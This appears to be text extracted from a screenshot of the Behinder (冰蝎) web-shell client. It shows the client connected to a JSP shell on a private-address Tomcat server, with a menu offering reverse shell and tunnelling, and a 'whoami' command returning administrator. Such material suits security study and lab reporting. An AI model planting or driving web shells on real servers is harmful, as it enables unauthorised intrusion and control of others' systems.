 http://192.168.0.208:8899/shell/shell.jsp
URL: http://192.168.0.208:8899/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/apache-tomcat-8.5.76/bin/ >whoami
web1\administrator
C:/apache-tomcat-8.5.76/bin/ >
[+]命令执行成功。 冰蝎 v4.1【t00ls专版】 By rebeyond